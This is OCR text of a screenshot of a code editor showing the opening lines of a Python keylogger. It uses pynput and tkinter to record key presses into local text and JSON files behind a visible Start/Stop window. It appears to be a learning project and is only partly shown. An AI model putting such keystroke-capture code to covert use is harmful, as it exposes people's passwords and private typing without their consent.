 File Edit Selection View Go Run ···
EXPLORER ···
NEW FOLDER (2)
{} key_log.json
keylogger.py
keylogger.py ×
keylogger.py > {} tk
1
2 import tkinter as tk
3 from tkinter import *
4 from pynput import keyboard
5 import json
6
7 keys_used = []
8 flag = False
9 keys = ""
10
11 def generate_text_log(key):
12 with open('key_log.txt', "w+") as keys:
13 keys.write(key)
14
15 def generate_json_file(keys_used):
16 with open('key_log.json', '+wb') as key_log:
17 key_list_bytes = json.dumps(keys_used).encode()
18 key_log.write(key_list_bytes)
19
20 def on_press(key):
21 global flag, keys_used, keys
22 if flag == False:
23 keys_used.append(
24 {'Pressed': f'{key}'}
25 )
26 flag = True
Keylogger
[+] Keylogger is running!
[!] Saving the keys in 'keylogger.txt'
Start
Stop
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python Debug Console
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\psv102\Desktop\New folder (2)> & 'c:\Users\psv102\AppData\Local\Programs\Python\Python312\python.exe' 'c:\Users\psv102\.vscode\extensions\ms-python.debugp
y-2024.2.0-win32-x64\bundled\libs\debugpy\adapter/../..\debugpy\launcher' '50379' '--' 'c:\Users\psv102\Desktop\New folder (2)\keylogger.py'
OUTLINE
TIMELINE
SONARLINT ISSUE LOCATIONS
0 0 0 SonarLint focus: overall code
Ln 1, Col 1 Spaces: 4 UTF-8 CRLF Python 3.12.0 64-bit Go Live Prettier
25°C Partly sunny
ENG
IN
10:47 AM
3/26/2024